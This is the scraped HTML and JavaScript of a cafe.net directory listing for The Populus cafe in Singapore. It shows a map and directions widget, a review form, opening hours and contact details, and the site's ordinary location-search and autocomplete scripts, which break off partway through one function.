		<select id="travel-mode" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Travel mode" data-cf-modified-e0fbc6cada3d77ffb4936add-="">
			<option value="driving">Driving</option>
			<option value="walking">Walking</option>
			<option value="bicycling">Bicycling</option>
			<option value="transit">Public Transport</option>
		</select>
		<select id="travel-units" onchange="if (!window.__cfRLUnblockHandlers) return false; geodirFindRoute('gd_map_canvas_post')" aria-label="Distance unit" data-cf-modified-e0fbc6cada3d77ffb4936add-="">
			<option
				value="miles"  selected='selected'>Miles</option>
			<option
				value="kilometers" >Kilometers</option>
		</select>
	</div>
	<div id="gd_map_canvas_post_directionsPanel" style="width:auto;"></div>
</div>		</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}</style>
<script type="e0fbc6cada3d77ffb4936add-text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_post';
			build_map_ajax_search_param(gdMapCanvas, false);									geodir_map_directions_init(gdMapCanvas);
									var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('325');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
</div></li><li id="reviewsList" ><span id='reviews' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-comments" aria-hidden="true"></i>Reviews</h3><div id="geodir-tab-content-reviews" class="hash-offset"></div>
<div id="comments" class="comments-area geodir-comments-area">

    
    
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Review <small><span class="gdrr-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/cafes/singapore/the-populus/#respond" style="display:none;">Cancel reply</a></span></small></h3><form action="https://www.cafe.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Review text</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="gd-rating-outer-wrap gd-rating-input-wrap">				<span class="gd-rating-label">Overall: </span>
							<div class="gd-rating gd-rating-input gd-rating-type-font-awesome">
			<span class="gd-rating-wrap" >
				<span class="gd-rating-foreground" style='width:50%;  color:#fcc400; '>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
				<span class="gd-rating-background" style='color:#ddd;'>
				<i class="fas fa-star fa-fw" aria-hidden="true" title='Terrible'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Poor'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Average'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Very Good'></i><i class="fas fa-star fa-fw" aria-hidden="true" title='Excellent'></i>				</span>
			</span>
									<span class="gd-rating-text" data-title="Select a rating">Select a rating</span>
					<input type="hidden" id="geodir_overallrating" name="geodir_overallrating" value="0"/>
							</div>
			</div><div class="geodir-add-files">
	<div class="geodir_form_row clearfix geodir-files-dropbox" id="comment_imagesdropbox">
		<input type="hidden" name="comment_images" id="comment_images" value="" class=""/>
		<input type="hidden" name="comment_imagesimage_limit" id="comment_imagesimage_limit" value="10"/>
		<input type="hidden" name="comment_imagestotImg" id="comment_imagestotImg" value="0"/>
					<input type="hidden" name="comment_images_allowed_types" id="comment_images_allowed_types" value="jpg,jpe,jpeg,gif,png,bmp,ico" data-exts=".jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico"/>
				<div class="plupload-upload-uic hide-if-no-js plupload-upload-uic-multiple" id="comment_imagesplupload-upload-ui">
			<div class="geodir-dropbox-title">Drop files here <small>or</small></div>
			<input id="comment_imagesplupload-browse-button" type="button" value="Select Files" class="geodir_button button "/>
			<div class="geodir-dropbox-file-types">Allowed file types: .jpg, .jpe, .jpeg, .gif, .png, .bmp, .ico</div>
			<div class="geodir-dropbox-file-limit geodir-msg-file-limit-10">(You can upload 10 files)</div>
			<span class="ajaxnonceplu" id="ajaxnoncepluba07cef267"></span>
			<div class="filelist"></div>
		</div>
		<div class="plupload-thumbs plupload-thumbs-multiple clearfix" id="comment_imagesplupload-thumbs"></div>
				<span id="upload-msg">Please drag & drop the files to rearrange the order</span>
				<span id="comment_imagesupload-error" style="display:none"></span>
		<span style="display: none" id="gd-image-meta-input" class="lity-hide lity-show"></span>
	</div>
</div><div class="mb-3 comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="mb-3 comment-form-url"><label for="url">Website</label> <input class="form-control" id="url" name="url" type="url" value="" size="30"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn btn-primary" value="Post Review" /> <input type='hidden' name='comment_post_ID' value='824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>                <div id="gd_recaptch_row" class="required_field gd-fieldset-details gd-captcha gd-captcha-comments ">
                    <input type="hidden" field_type="recaptcha" name="gd_recaptcha_version" class="gd-recaptcha-hidden-response" id="gd_recaptcha_version" value="v3">
                                            <input type="hidden" id="gd_recaptcha_v3_value" name="g-recaptcha-response" class="g-recaptcha-response" value="">
                        <script type="e0fbc6cada3d77ffb4936add-text/javascript">
                            jQuery(function($) {
                                if (typeof grecaptcha == 'undefined') {
                                    jQuery.getScript('https://www.google.com/recaptcha/api.js?hl=en&render=6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A').done(function(script, textStatus) {
                                        grecaptcha.ready(function() {
                                            grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                            setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                        });
                                    }).fail(function (jqxhr, settings, exception) {
                                        console.log(exception);
                                    });
                                } else {
                                    grecaptcha.ready(function() {
                                        grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);});
                                        setInterval(function(){ grecaptcha.execute('6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A', {action: 'comments'}).then(function(token) { jQuery('.g-recaptcha-response').attr('value',token);}); }, 110000);
                                    });
                                }
                            });
                        </script>
                                    </div>
                                <script type="e0fbc6cada3d77ffb4936add-text/javascript">
                    jQuery(document).ready(function () {
                        var parentForm = jQuery('#gdcaptcha_comments').closest('form');
                        var findEle = jQuery(parentForm).find('.gd-captcha-comments');
                        jQuery(parentForm).find('.gd-captcha-comments').remove();
                        jQuery(parentForm).find(':submit').before(findEle);
                    });
                </script>
                </form>	</div><!-- #respond -->
	
    
</div><!-- #comments .comments-area --></li><li id="business_hoursList" ><span id='business_hours' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-clock" aria-hidden="true"></i>Business Hours</h3><div id="geodir-tab-content-business_hours" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-6b9846e0" ><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">11:00 am - 6:30 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="1100"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">11:00 am - 6:30 pm</div></div></div></div></div></div></div></li><li id="post_tagsList" ><span id='post_tags' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-tags" aria-hidden="true"></i>Tags</h3><div id="geodir-tab-content-post_tags" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-ce77d447" ><div class="geodir_post_meta   text- geodir-field-post_tags"><a href='https://www.cafe.net/cafes/tags/the-populus/singapore/singapore-1/singapore-2/'>The Populus</a></div></div></li><li id="phoneList" ><span id='phone' class='geodir-tabs-anchor'></span><h3 class="content-title"><i class="fas fa-phone" aria-hidden="true"></i>Phone</h3><div id="geodir-tab-content-phone" class="hash-offset"></div><div class="geodir-post-meta-container  sdel-60ddae7f" ><div class="geodir_post_meta   text- geodir-field-phone"><a href="tel:+6566358420">+6566358420</a></div></div></li></ul></div></div>
<div class="geodir-single-taxonomies-container  sdel-0e6452e5" ><div class="geodir-pos_navigation clearfix">
	<div class="geodir-post_left"><a href="https://www.cafe.net/cafes/singapore/kafe-utu/" rel="prev">Previous</a></div>
	<div class="geodir-post_right"><a href="https://www.cafe.net/cafes/singapore/knockhouse-cafe/" rel="next">Next</a></div>
</div>
</div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
                
									<nav class="container navigation post-navigation">
					<h2 class="sr-only">Post navigation</h2>
					<div class="row nav-links justify-content-between">
						<span class="nav-previous"><a href="https://www.cafe.net/cafes/singapore/kafe-utu/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Kafe Utu</a></span><span class="nav-next"><a href="https://www.cafe.net/cafes/singapore/knockhouse-cafe/" rel="next">Knockhouse Cafe&#8217;&nbsp;<i class="fa fa-angle-right"></i></a></span>					</div><!-- .nav-links -->
				</nav><!-- .navigation -->

		
					
				
			</main><!-- #main -->

		</div><!-- #primary -->

		<!-- Do the right sidebar check -->
        <div class="col-md-4 widget-area" id="listing-right-sidebar" role="complementary">
        <div class="card"><div class="card-body"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><div class="row justify-content-center listing-user-avatar"><img alt='' src='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/69fae669bfa6f72bdbffe87148dcc781?s=110&#038;d=https://www.cafe.net/wp-content/plugins/userswp/assets/images/no_profile.png#038;r=g&#038;d=mm 2x' class='avatar avatar-110 photo' height='110' width='110' /></div><div class="row justify-content-center mt-2"><a href="https://www.cafe.net/profile/ibrahim/"><button class="btn btn-primary" role="button" aria-pressed="true">Profile</button></a></div><br />
<div class="geodir-post-meta-container  sdel-c62a0345" ><div class="geodir_post_meta   text- geodir-field-phone"><span class="geodir_post_meta_icon geodir-i-phone" style=""><i class="fas fa-phone" aria-hidden="true"></i></span><a href="tel:+6566358420">+6566358420</a></div></div><div class="geodir-post-meta-container  sdel-795a9c18" ><div class="geodir_post_meta   text- geodir-field-email"><span class="geodir_post_meta_icon geodir-i-email" style=""><i class="far fa-envelope" aria-hidden="true"></i></span><a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:window.open('mailto:'+(['hello','thepopuluscafe.com']).join('@'),'_blank')" data-cf-modified-e0fbc6cada3d77ffb4936add-="">hello<!---->@<!---->thepopuluscafe.com</a></div></div><div class="geodir-post-meta-container  sdel-faf36dbd" ><div class="geodir_post_meta   text- geodir-field-website"><span class="geodir_post_meta_icon geodir-i-website" style=""><i class="fas fa-link" aria-hidden="true"></i></span><a href="http://thepopulus.cafe/" target="_blank" rel="nofollow noopener">Website</a></div></div></p>
<div class="social-profiles d-flex justify-content-center"><div class="gd-badge-meta btn-social btn-facebook gd-badge-meta-facebook"   title="Facebook"><a href='https://www.facebook.com/thepopuluscafe' target="_blank" rel="nofollow noopener"><div data-id="824" class="gd-badge" data-badge="facebook" data-badge-condition="is_not_empty" style="background-color:transparent;color:#ffffff;" ><i class="fab fa-facebook-f" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
<br />
<div class="gd-badge-meta btn-social btn-twitter gd-badge-meta-twitter"   title="Twitter"><a href='https://www.instagram.com/thepopuluscafe' target="_blank" rel="nofollow noopener"><div data-id="824" class="gd-badge" data-badge="twitter" data-badge-condition="is_not_empty" style="background-color:transparent;color:none;" ><i class="fab fa-twitter" ></i> <span class='gd-secondary gv-secondary'></span></div></a></div><br />
</div>
</div>
		</aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-3" class="widget geodir-post-meta-container  sdel-823559b7"><h2 class="card-title">Opening hours</h2><div class="geodir_post_meta gd-bh-show-field   text- geodir-field-business_hours gd-bh-toggled" style=""><span class="geodir-i-business_hours geodir-i-biz-hours " style=""><i class="fas fa-clock" aria-hidden="true"></i><font></font>: </span><span class="gd-bh-expand-range " data-offset="+8" data-offsetsec="28800" title="Expand opening hours"><span class="gd-bh-today-range gv-secondary">11:00 am - 6:30 pm</span><span class="gd-bh-expand"><i class="fas fa-caret-up" aria-hidden="true"></i><i class="fas fa-caret-down" aria-hidden="true"></i></span></span><div class="gd-bh-open-hours " style="min-width:250px;"><div data-day="1" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Mon</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="2" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Tue</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="3" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Wed</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="4" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Thu</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="5" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Fri</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="6" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sat</div><div class="gd-bh-slots "><div data-open="0900"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">9:00 am - 6:30 pm</div></div></div></div><div data-day="7" data-closed="0" class=" gd-bh-days-list "><div class="gd-bh-days-d ">Sun</div><div class="gd-bh-slots "><div data-open="1100"  data-close="1830" class="gd-bh-slot"><div class="gd-bh-slot-r">11:00 am - 6:30 pm</div></div></div></div></div></div></aside></div></div><div class="widget_text card"><div class="widget_text card-body"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e0fbc6cada3d77ffb4936add-text/javascript"></script>
<!-- Cafe.net Listings Right Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5127541374506965"
     data-ad-slot="7524369288"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="e0fbc6cada3d77ffb4936add-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_post_meta-2" class="widget geodir-post-meta-container  sdel-0ea99636"><h2 class="card-title">Tags</h2><div class="geodir_post_meta   text- geodir-field-post_tags"><span class="geodir_post_meta_icon geodir-i-taxonomy" style=""><i class="fas fa-tags" aria-hidden="true"></i></span><a href='https://www.cafe.net/cafes/tags/the-populus/singapore/singapore-1/singapore-2/'>The Populus</a></div></aside></div></div><div class="card"><div class="card-body"><aside id="gd_claim_post-2" class="widget geodir-post-claim sdel-37046e20"><h2 class="card-title">Claim your Business</h2><div class="geodir_post_meta gd-post-claim-wrap"><button class="btn  geodir-claim-post-form-link" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location=&quot;https://www.cafe.net/login/?redirect_to=https%3A%2F%2Fwww.cafe.net%2Fcafes%2Fsingapore%2Fthe-populus%2F%3Fgd_do%3Dclaim&amp;gd_go=claim&quot;" data-cf-modified-e0fbc6cada3d77ffb4936add-="">Claim Listing</button></div></aside></div></div>
        </div><!-- #secondary -->
	   </div><!-- .row --> 
       <div class="row">
            <div class="col-md-12">
                <div id="custom_html-4" class="widget_text listing-details-bottom widget_custom_html"><div class="textwidget custom-html-widget"></div></div><!-- .listing-details-bottom -->            </div>
       </div>

</div><!-- Container end -->

</div><!-- Wrapper end -->


<div class="container-fluid footer-full-width">
</div>

<!-- footer-top -->
    <div class="footer">
       <div class="container">
          <div class="row">
                <div class="col-md-6">
                    <div id="text-2" class="footer-left widget_text">			<div class="textwidget"><p><a href="https://www.cafe.net/"><img loading="lazy" decoding="async" class="alignnone wp-image-281 size-medium" src="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605554529464-300x93.png?resize=300%2C93&#038;ssl=1" alt="" width="300" height="93" data-recalc-dims="1" /></a></p>
</div>
		</div><!-- .footer-widget-full --><div id="text-4" class="footer-left widget_text">			<div class="textwidget"><p>The simple joys of finding a cafe near you. Search through our list of community contributed Cafes wherever you are in the world and meet new people while enjoying local customs.</p>
</div>
		</div><!-- .footer-widget-full --><div id="nav_menu-4" class="footer-left widget_nav_menu"></div><!-- .footer-widget-full -->                </div>
                <div class="col-md-3">
                                      </div>
                <div class="col-md-3">
                    <div id="nav_menu-3" class="footer-right widget_nav_menu"><h2 class="widget-title">About Cafe.net</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="#">About Us</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.cafe.net/add-listing/">Add Cafe Listing</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://www.cafe.net/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div><!-- .footer-widget-bottom -->                </div>
          </div>
       </div>

        <!-- footer-bottom -->
        <div class="footer-bottom mt-4">
                <div class="container text-center">
                    <div class="row">
                        <div class="col-md-12">
                            <footer class="site-footer">
                                    <div id="text-3" class="widget_text">			<div class="textwidget"><p>© 2020 Cafe.net. All Rights Reserved.</p>
</div>
		</div><!-- .footer-widget-bottom -->                            </footer><!-- #colophon -->

                        </div><!--col end -->

                    </div><!-- row end -->

                </div><!-- container end -->
        </div>
        <!-- /footer-bottom -->
    </div>
<!-- /footer -->

</div><!-- #page we need this extra closing tag here -->

		<script type="e0fbc6cada3d77ffb4936add-text/javascript">
			var default_location = 'Singapore';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="e0fbc6cada3d77ffb4936add-text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '';
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
